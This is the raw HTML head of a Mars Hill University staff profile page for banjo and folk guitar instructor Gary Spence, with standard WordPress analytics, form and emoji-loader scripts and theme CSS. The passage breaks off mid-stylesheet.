

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/staff/spence-gary/
body_size: 19083
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>Spence, Gary - Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mhu.edu/staff/spence-gary/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spence, Gary - Mars Hill University" />
	<meta property="og:description" content="Gary Spence teaches applied banjo and folk guitar at Mars Hill College.  He earned his Bachelor of Arts degree from Mars Hill College." />
	<meta property="og:url" content="https://www.mhu.edu/staff/spence-gary/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta property="article:modified_time" content="2025-09-25T21:16:23+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mhu.edu/staff/spence-gary/","url":"https://www.mhu.edu/staff/spence-gary/","name":"Spence, Gary - Mars Hill University","isPartOf":{"@id":"https://www.mhu.edu/#website"},"datePublished":"2018-06-28T19:15:42+00:00","dateModified":"2025-09-25T21:16:23+00:00","breadcrumb":{"@id":"https://www.mhu.edu/staff/spence-gary/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mhu.edu/staff/spence-gary/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/staff/spence-gary/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"Spence, Gary"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D9PNNFSNK0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mhu.edu\/staff\/spence-gary\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9PNNFSNK0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9PNNFSNK0', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/wp-emoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b","twemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/twemoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) 